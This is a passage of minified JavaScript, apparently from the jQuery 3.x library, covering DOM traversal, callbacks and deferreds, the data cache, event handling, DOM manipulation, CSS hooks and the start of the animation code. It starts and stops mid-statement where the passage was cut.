d(t,"previousSibling")},nextAll:function(t){return xt(t,"nextSibling")},prevAll:function(t){return xt(t,"previousSibling")},nextUntil:function(t,e,n){return xt(t,"nextSibling",n)},prevUntil:function(t,e,n){return xt(t,"previousSibling",n)},siblings:function(t){return Tt((t.parentNode||{}).firstChild,t)},children:function(t){return Tt(t.firstChild)},contents:function(t){return l(t,"iframe")?t.contentDocument:(l(t,"template")&&(t=t.content||t),yt.merge([],t.childNodes))}},function(t,e){yt.fn[t]=function(n,i){var o=yt.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=yt.filter(i,o)),this.length>1&&(Et[t]||yt.uniqueSort(o),At.test(t)&&o.reverse()),this.pushStack(o)}});var Pt=/[^\x20\t\r\n\f]+/g;yt.Callbacks=function(t){t="string"==typeof t?u(t):yt.extend({},t);var e,n,i,o,s=[],r=[],a=-1,l=function(){for(o=o||t.once,i=e=!0;r.length;a=-1)for(n=r.shift();++a<s.length;)!1===s[a].apply(n[0],n[1])&&t.stopOnFalse&&(a=s.length,n=!1);t.memory||(n=!1),e=!1,o&&(s=n?[]:"")},c={add:function(){return s&&(n&&!e&&(a=s.length-1,r.push(n)),function e(n){yt.each(n,function(n,i){yt.isFunction(i)?t.unique&&c.has(i)||s.push(i):i&&i.length&&"string"!==yt.type(i)&&e(i)})}(arguments),n&&!e&&l()),this},remove:function(){return yt.each(arguments,function(t,e){for(var n;(n=yt.inArray(e,s,n))>-1;)s.splice(n,1),n<=a&&a--}),this},has:function(t){return t?yt.inArray(t,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return o=r=[],s=n="",this},disabled:function(){return!s},lock:function(){return o=r=[],n||e||(s=n=""),this},locked:function(){return!!o},fireWith:function(t,n){return o||(n=n||[],n=[t,n.slice?n.slice():n],r.push(n),e||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},yt.extend({Deferred:function(t){var e=[["notify","progress",yt.Callbacks("memory"),yt.Callbacks("memory"),2],["resolve","done",yt.Callbacks("once memory"),yt.Callbacks("once memory"),0,"resolved"],["reject","fail",yt.Callbacks("once memory"),yt.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},catch:function(t){return o.then(null,t)},pipe:function(){var t=arguments;return yt.Deferred(function(n){yt.each(e,function(e,i){var o=yt.isFunction(t[i[4]])&&t[i[4]];s[i[1]](function(){var t=o&&o.apply(this,arguments);t&&yt.isFunction(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,o?[t]:arguments)})}),t=null}).promise()},then:function(t,i,o){function s(t,e,i,o){return function(){var a=this,l=arguments,c=function(){var n,c;if(!(t<r)){if((n=i.apply(a,l))===e.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,yt.isFunction(c)?o?c.call(n,s(r,e,p,o),s(r,e,f,o)):(r++,c.call(n,s(r,e,p,o),s(r,e,f,o),s(r,e,p,e.notifyWith))):(i!==p&&(a=void 0,l=[n]),(o||e.resolveWith)(a,l))}},d=o?c:function(){try{c()}catch(n){yt.Deferred.exceptionHook&&yt.Deferred.exceptionHook(n,d.stackTrace),t+1>=r&&(i!==f&&(a=void 0,l=[n]),e.rejectWith(a,l))}};t?d():(yt.Deferred.getStackHook&&(d.stackTrace=yt.Deferred.getStackHook()),n.setTimeout(d))}}var r=0;return yt.Deferred(function(n){e[0][3].add(s(0,n,yt.isFunction(o)?o:p,n.notifyWith)),e[1][3].add(s(0,n,yt.isFunction(t)?t:p)),e[2][3].add(s(0,n,yt.isFunction(i)?i:f))}).promise()},promise:function(t){return null!=t?yt.extend(t,o):o}},s={};return yt.each(e,function(t,n){var r=n[2],a=n[5];o[n[1]]=r.add,a&&r.add(function(){i=a},e[3-t][2].disable,e[0][2].lock),r.add(n[3].fire),s[n[0]]=function(){return s[n[0]+"With"](this===s?void 0:this,arguments),this},s[n[0]+"With"]=r.fireWith}),o.promise(s),t&&t.call(s,s),s},when:function(t){var e=arguments.length,n=e,i=Array(n),o=lt.call(arguments),s=yt.Deferred(),r=function(t){return function(n){i[t]=this,o[t]=arguments.length>1?lt.call(arguments):n,--e||s.resolveWith(i,o)}};if(e<=1&&(h(t,s.done(r(n)).resolve,s.reject,!e),"pending"===s.state()||yt.isFunction(o[n]&&o[n].then)))return s.then();for(;n--;)h(o[n],r(n),s.reject);return s.promise()}});var Dt=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;yt.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&Dt.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},yt.readyException=function(t){n.setTimeout(function(){throw t})};var Nt=yt.Deferred();yt.fn.ready=function(t){return Nt.then(t).catch(function(t){yt.readyException(t)}),this},yt.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--yt.readyWait:yt.isReady)||(yt.isReady=!0,!0!==t&&--yt.readyWait>0||Nt.resolveWith(rt,[yt]))}}),yt.ready.then=Nt.then,"complete"===rt.readyState||"loading"!==rt.readyState&&!rt.documentElement.doScroll?n.setTimeout(yt.ready):(rt.addEventListener("DOMContentLoaded",v),n.addEventListener("load",v));var Ot=function(t,e,n,i,o,s,r){var a=0,l=t.length,c=null==n;if("object"===yt.type(n)){o=!0;for(a in n)Ot(t,e,a,n[a],!0,s,r)}else if(void 0!==i&&(o=!0,yt.isFunction(i)||(r=!0),c&&(r?(e.call(t,i),e=null):(c=e,e=function(t,e,n){return c.call(yt(t),n)})),e))for(;a<l;a++)e(t[a],n,r?i:i.call(t[a],a,e(t[a],n)));return o?t:c?e.call(t):l?e(t[0],n):s},It=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};m.uid=1,m.prototype={cache:function(t){var e=t[this.expando];return e||(e={},It(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var i,o=this.cache(t);if("string"==typeof e)o[yt.camelCase(e)]=n;else for(i in e)o[yt.camelCase(i)]=e[i];return o},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][yt.camelCase(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i=t[this.expando];if(void 0!==i){if(void 0!==e){Array.isArray(e)?e=e.map(yt.camelCase):(e=yt.camelCase(e),e=e in i?[e]:e.match(Pt)||[]),n=e.length;for(;n--;)delete i[e[n]]}(void 0===e||yt.isEmptyObject(i))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!yt.isEmptyObject(e)}};var jt=new m,Mt=new m,Lt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ht=/[A-Z]/g;yt.extend({hasData:function(t){return Mt.hasData(t)||jt.hasData(t)},data:function(t,e,n){return Mt.access(t,e,n)},removeData:function(t,e){Mt.remove(t,e)},_data:function(t,e,n){return jt.access(t,e,n)},_removeData:function(t,e){jt.remove(t,e)}}),yt.fn.extend({data:function(t,e){var n,i,o,s=this[0],r=s&&s.attributes;if(void 0===t){if(this.length&&(o=Mt.get(s),1===s.nodeType&&!jt.get(s,"hasDataAttrs"))){for(n=r.length;n--;)r[n]&&(i=r[n].name,0===i.indexOf("data-")&&(i=yt.camelCase(i.slice(5)),y(s,i,o[i])));jt.set(s,"hasDataAttrs",!0)}return o}return"object"==typeof t?this.each(function(){Mt.set(this,t)}):Ot(this,function(e){var n;if(s&&void 0===e){if(void 0!==(n=Mt.get(s,t)))return n;if(void 0!==(n=y(s,t)))return n}else this.each(function(){Mt.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){Mt.remove(this,t)})}}),yt.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=jt.get(t,e),n&&(!i||Array.isArray(n)?i=jt.access(t,e,yt.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=yt.queue(t,e),i=n.length,o=n.shift(),s=yt._queueHooks(t,e),r=function(){yt.dequeue(t,e)};"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===e&&n.unshift("inprogress"),delete s.stop,o.call(t,r,s)),!i&&s&&s.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return jt.get(t,n)||jt.access(t,n,{empty:yt.Callbacks("once memory").add(function(){jt.remove(t,[e+"queue",n])})})}}),yt.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?yt.queue(this[0],t):void 0===e?this:this.each(function(){var n=yt.queue(this,t,e);yt._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&yt.dequeue(this,t)})},dequeue:function(t){return this.each(function(){yt.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,o=yt.Deferred(),s=this,r=this.length,a=function(){--i||o.resolveWith(s,[s])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";r--;)(n=jt.get(s[r],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),o.promise(e)}});var Ft=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Rt=new RegExp("^(?:([+-])=|)("+Ft+")([a-z%]*)$","i"),qt=["Top","Right","Bottom","Left"],zt=function(t,e){return t=e||t,"none"===t.style.display||""===t.style.display&&yt.contains(t.ownerDocument,t)&&"none"===yt.css(t,"display")},Ut=function(t,e,n,i){var o,s,r={};for(s in e)r[s]=t.style[s],t.style[s]=e[s];o=n.apply(t,i||[]);for(s in e)t.style[s]=r[s];return o},Wt={};yt.fn.extend({show:function(){return x(this,!0)},hide:function(){return x(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){zt(this)?yt(this).show():yt(this).hide()})}});var Bt=/^(?:checkbox|radio)$/i,Vt=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Xt=/^$|\/(?:java|ecma)script/i,Yt={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Yt.optgroup=Yt.option,Yt.tbody=Yt.tfoot=Yt.colgroup=Yt.caption=Yt.thead,Yt.th=Yt.td;var Gt=/<|&#?\w+;/;!function(){var t=rt.createDocumentFragment(),e=t.appendChild(rt.createElement("div")),n=rt.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),gt.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",gt.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var Jt=rt.documentElement,Qt=/^key/,Kt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Zt=/^([^.]*)(?:\.(.+)|)/;yt.event={global:{},add:function(t,e,n,i,o){var s,r,a,l,c,d,u,p,f,h,v,m=jt.get(t);if(m)for(n.handler&&(s=n,n=s.handler,o=s.selector),o&&yt.find.matchesSelector(Jt,o),n.guid||(n.guid=yt.guid++),(l=m.events)||(l=m.events={}),(r=m.handle)||(r=m.handle=function(e){return void 0!==yt&&yt.event.triggered!==e.type?yt.event.dispatch.apply(t,arguments):void 0}),e=(e||"").match(Pt)||[""],c=e.length;c--;)a=Zt.exec(e[c])||[],f=v=a[1],h=(a[2]||"").split(".").sort(),f&&(u=yt.event.special[f]||{},f=(o?u.delegateType:u.bindType)||f,u=yt.event.special[f]||{},d=yt.extend({type:f,origType:v,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&yt.expr.match.needsContext.test(o),namespace:h.join(".")},s),(p=l[f])||(p=l[f]=[],p.delegateCount=0,u.setup&&!1!==u.setup.call(t,i,h,r)||t.addEventListener&&t.addEventListener(f,r)),u.add&&(u.add.call(t,d),d.handler.guid||(d.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,d):p.push(d),yt.event.global[f]=!0)},remove:function(t,e,n,i,o){var s,r,a,l,c,d,u,p,f,h,v,m=jt.hasData(t)&&jt.get(t);if(m&&(l=m.events)){for(e=(e||"").match(Pt)||[""],c=e.length;c--;)if(a=Zt.exec(e[c])||[],f=v=a[1],h=(a[2]||"").split(".").sort(),f){for(u=yt.event.special[f]||{},f=(i?u.delegateType:u.bindType)||f,p=l[f]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=s=p.length;s--;)d=p[s],!o&&v!==d.origType||n&&n.guid!==d.guid||a&&!a.test(d.namespace)||i&&i!==d.selector&&("**"!==i||!d.selector)||(p.splice(s,1),d.selector&&p.delegateCount--,u.remove&&u.remove.call(t,d));r&&!p.length&&(u.teardown&&!1!==u.teardown.call(t,h,m.handle)||yt.removeEvent(t,f,m.handle),delete l[f])}else for(f in l)yt.event.remove(t,f+e[c],n,i,!0);yt.isEmptyObject(l)&&jt.remove(t,"handle events")}},dispatch:function(t){var e,n,i,o,s,r,a=yt.event.fix(t),l=new Array(arguments.length),c=(jt.get(this,"events")||{})[a.type]||[],d=yt.event.special[a.type]||{};for(l[0]=a,e=1;e<arguments.length;e++)l[e]=arguments[e];if(a.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,a)){for(r=yt.event.handlers.call(this,a,c),e=0;(o=r[e++])&&!a.isPropagationStopped();)for(a.currentTarget=o.elem,n=0;(s=o.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(s.namespace)||(a.handleObj=s,a.data=s.data,void 0!==(i=((yt.event.special[s.origType]||{}).handle||s.handler).apply(o.elem,l))&&!1===(a.result=i)&&(a.preventDefault(),a.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,a),a.result}},handlers:function(t,e){var n,i,o,s,r,a=[],l=e.delegateCount,c=t.target;if(l&&c.nodeType&&!("click"===t.type&&t.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==t.type||!0!==c.disabled)){for(s=[],r={},n=0;n<l;n++)i=e[n],o=i.selector+" ",void 0===r[o]&&(r[o]=i.needsContext?yt(o,this).index(c)>-1:yt.find(o,this,null,[c]).length),r[o]&&s.push(i);s.length&&a.push({elem:c,handlers:s})}return c=this,l<e.length&&a.push({elem:c,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(yt.Event.prototype,t,{enumerable:!0,configurable:!0,get:yt.isFunction(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[yt.expando]?t:new yt.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==_()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===_()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&l(this,"input"))return this.click(),!1},_default:function(t){return l(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},yt.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},yt.Event=function(t,e){if(!(this instanceof yt.Event))return new yt.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?$:S,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&yt.extend(this,e),this.timeStamp=t&&t.timeStamp||yt.now(),this[yt.expando]=!0},yt.Event.prototype={constructor:yt.Event,isDefaultPrevented:S,isPropagationStopped:S,isImmediatePropagationStopped:S,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=$,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=$,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=$,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},yt.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&Qt.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&Kt.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},yt.event.addProp),yt.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){yt.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=this,o=t.relatedTarget,s=t.handleObj;return o&&(o===i||yt.contains(i,o))||(t.type=s.origType,n=s.handler.apply(this,arguments),t.type=e),n}}}),yt.fn.extend({on:function(t,e,n,i){return A(this,t,e,n,i)},one:function(t,e,n,i){return A(this,t,e,n,i,1)},off:function(t,e,n){var i,o;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,yt(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(o in t)this.off(o,e,t[o]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=S),this.each(function(){yt.event.remove(this,t,n,e)})}});var te=/<script|<style|<link/i,ee=/checked\s*(?:[^=]|=\s*.checked.)/i,ne=/^true\/(.*)/,ie=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;yt.extend({htmlPrefilter:function(t){return t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,"<$1></$2>")},clone:function(t,e,n){var i,o,s,r,a=t.cloneNode(!0),l=yt.contains(t.ownerDocument,t);if(!(gt.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||yt.isXMLDoc(t)))for(r=T(a),s=T(t),i=0,o=s.length;i<o;i++)O(s[i],r[i]);if(e)if(n)for(s=s||T(t),r=r||T(a),i=0,o=s.length;i<o;i++)N(s[i],r[i]);else N(t,a);return r=T(a,"script"),r.length>0&&C(r,!l&&T(t,"script")),a},cleanData:function(t){for(var e,n,i,o=yt.event.special,s=0;void 0!==(n=t[s]);s++)if(It(n)){if(e=n[jt.expando]){if(e.events)for(i in e.events)o[i]?yt.event.remove(n,i):yt.removeEvent(n,i,e.handle);n[jt.expando]=void 0}n[Mt.expando]&&(n[Mt.expando]=void 0)}}}),yt.fn.extend({detach:function(t){return j(this,t,!0)},remove:function(t){return j(this,t)},text:function(t){return Ot(this,function(t){return void 0===t?yt.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return I(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){E(this,t).appendChild(t)}})},prepend:function(){return I(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=E(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(yt.cleanData(T(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return yt.clone(this,t,e)})},html:function(t){return Ot(this,function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!te.test(t)&&!Yt[(Vt.exec(t)||["",""])[1].toLowerCase()]){t=yt.htmlPrefilter(t);try{for(;n<i;n++)e=this[n]||{},1===e.nodeType&&(yt.cleanData(T(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return I(this,arguments,function(e){var n=this.parentNode;yt.inArray(this,t)<0&&(yt.cleanData(T(this)),n&&n.replaceChild(e,this))},t)}}),yt.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){yt.fn[t]=function(t){for(var n,i=[],o=yt(t),s=o.length-1,r=0;r<=s;r++)n=r===s?this:this.clone(!0),yt(o[r])[e](n),dt.apply(i,n.get());return this.pushStack(i)}});var oe=/^margin/,se=new RegExp("^("+Ft+")(?!px)[a-z%]+$","i"),re=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)};!function(){function t(){if(a){a.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",a.innerHTML="",Jt.appendChild(r);var t=n.getComputedStyle(a);e="1%"!==t.top,s="2px"===t.marginLeft,i="4px"===t.width,a.style.marginRight="50%",o="4px"===t.marginRight,Jt.removeChild(r),a=null}}var e,i,o,s,r=rt.createElement("div"),a=rt.createElement("div");a.style&&(a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",gt.clearCloneStyle="content-box"===a.style.backgroundClip,r.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",r.appendChild(a),yt.extend(gt,{pixelPosition:function(){return t(),e},boxSizingReliable:function(){return t(),i},pixelMarginRight:function(){return t(),o},reliableMarginLeft:function(){return t(),s}}))}();var ae=/^(none|table(?!-c[ea]).+)/,le=/^--/,ce={position:"absolute",visibility:"hidden",display:"block"},de={letterSpacing:"0",fontWeight:"400"},ue=["Webkit","Moz","ms"],pe=rt.createElement("div").style;yt.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=M(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,s,r,a=yt.camelCase(e),l=le.test(e),c=t.style;if(l||(e=F(a)),r=yt.cssHooks[e]||yt.cssHooks[a],void 0===n)return r&&"get"in r&&void 0!==(o=r.get(t,!1,i))?o:c[e];s=typeof n,"string"===s&&(o=Rt.exec(n))&&o[1]&&(n=b(t,e,o),s="number"),null!=n&&n===n&&("number"===s&&(n+=o&&o[3]||(yt.cssNumber[a]?"":"px")),gt.clearCloneStyle||""!==n||0!==e.indexOf("background")||(c[e]="inherit"),r&&"set"in r&&void 0===(n=r.set(t,n,i))||(l?c.setProperty(e,n):c[e]=n))}},css:function(t,e,n,i){var o,s,r,a=yt.camelCase(e);return le.test(e)||(e=F(a)),r=yt.cssHooks[e]||yt.cssHooks[a],r&&"get"in r&&(o=r.get(t,!0,n)),void 0===o&&(o=M(t,e,i)),"normal"===o&&e in de&&(o=de[e]),""===n||n?(s=parseFloat(o),!0===n||isFinite(s)?s||0:o):o}}),yt.each(["height","width"],function(t,e){yt.cssHooks[e]={get:function(t,n,i){if(n)return!ae.test(yt.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?z(t,e,i):Ut(t,ce,function(){return z(t,e,i)})},set:function(t,n,i){var o,s=i&&re(t),r=i&&q(t,e,i,"border-box"===yt.css(t,"boxSizing",!1,s),s);return r&&(o=Rt.exec(n))&&"px"!==(o[3]||"px")&&(t.style[e]=n,n=yt.css(t,e)),R(t,n,r)}}}),yt.cssHooks.marginLeft=L(gt.reliableMarginLeft,function(t,e){if(e)return(parseFloat(M(t,"marginLeft"))||t.getBoundingClientRect().left-Ut(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),yt.each({margin:"",padding:"",border:"Width"},function(t,e){yt.cssHooks[t+e]={expand:function(n){for(var i=0,o={},s="string"==typeof n?n.split(" "):[n];i<4;i++)o[t+qt[i]+e]=s[i]||s[i-2]||s[0];return o}},oe.test(t)||(yt.cssHooks[t+e].set=R)}),yt.fn.extend({css:function(t,e){return Ot(this,function(t,e,n){var i,o,s={},r=0;if(Array.isArray(e)){for(i=re(t),o=e.length;r<o;r++)s[e[r]]=yt.css(t,e[r],!1,i);return s}return void 0!==n?yt.style(t,e,n):yt.css(t,e)},t,e,arguments.length>1)}}),yt.Tween=U,U.prototype={constructor:U,init:function(t,e,n,i,o,s){this.elem=t,this.prop=n,this.easing=o||yt.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=s||(yt.cssNumber[n]?"":"px")},cur:function(){var t=U.propHooks[this.prop];return t&&t.get?t.get(this):U.propHooks._default.get(this)},run:function(t){var e,n=U.propHooks[this.prop];return this.options.duration?this.pos=e=yt.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):U.propHooks._default.set(this),this}},U.prototype.init.prototype=U.prototype,U.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=yt.css(t.elem,t.prop,""),e&&"auto"!==e?e:0)},set:function(t){yt.fx.step[t.prop]?yt.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[yt.cssProps[t.prop]]&&!yt.cssHooks[t.prop]?t.elem[t.prop]=t.now:yt.style(t.elem,t.prop,t.now+t.unit)}}},U.propHooks.scrollTop=U.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},yt.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},yt.fx=U.prototype.init,yt.fx.step={};var fe,he,ve=/^(?:toggle|show|hide)$/,me=/queueHooks$/;yt.Animation=yt.extend(J,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return b(n.elem,t,Rt.exec(e),n),n}]},tweener:function(t,e){yt.isFunction(t)?(e=t,t=["*"]):t=t.match(Pt);for(var n,i=0,o=t.length;i<o;i++)n=t[i],J.tweeners[n]=J.tweeners[n]||[],J.tweeners[n].unshift(e)},prefilters:[Y],prefilter:function(t,e){e?J.prefilters.unshift(t):J.prefilters.push(t)}}),yt.speed=function(t,e,n){var i=t&&"object"==typeof t?yt.extend({},t):{complete:n||!n&&e||yt.isFunction(t)&&t,duration:t,easing:n&&e||e&&!yt.isFunction(e)&&e};return yt.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in yt.fx.speeds?i.duration=yt.fx.speeds[i.duration]:i.duration=yt.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){yt.isFunction(i.old)&&i.old.call(this),i.queue&&yt.dequeue(this,i.queue)},i},yt.fn.extend({fadeTo:function(t,e,n,i){return this.filter(zt).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var o=yt.isEmptyObject(t),s=yt.speed(e,n,i),r=function(){var e=J(this,yt.extend({},t),s);(o||jt.get(this,"finish"))&&e.stop(!0)};return r.finish=r,o||!1===s.queue?this.each(r):this.queue(s.queue,r)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,o=null!=t&&t+"queueHooks",s=yt.timers,r=jt.get(this);if(o)r[o]&&r[o].stop&&i(r[o]);else for(o in r)r[o]&&r[o].stop&&me.test(o)&&i(r[o]);for(o=s.length;o--;)s[o].elem!==this||null!=t&&s[o].queue!==t||(s[o].anim.stop(n),e=!1,s.splice(o,1));!e&&n||yt.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=jt.get(this),i=n[t+"queue"],o=n[t+"queueHooks"],s=yt.timers,r=i?i.length:0;for(n.finish=!0,yt.queue(this,t,[]),o&&o.stop&&o.stop.call(this,!0),e=s.length;e--;)s[e].elem===this&&s[e].queue===t&&(s[e].anim.stop(!0),s.splice(e,1));for(e=0;e<r;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish})}}),yt.each(["toggle","show","hide"],function(t,e){var n=yt.fn[e];yt.fn[e]=function(t,i,o){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(V(e,!0),t,i,o)}}),yt.each({slideDown:V("show"),slideUp:V("hide"),slideToggle:V("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){yt.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}}),yt.timers=[],yt.fx.tick=function(){var t,e=0,n=yt.timers;for(fe=yt.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||yt.fx.stop(),fe=void 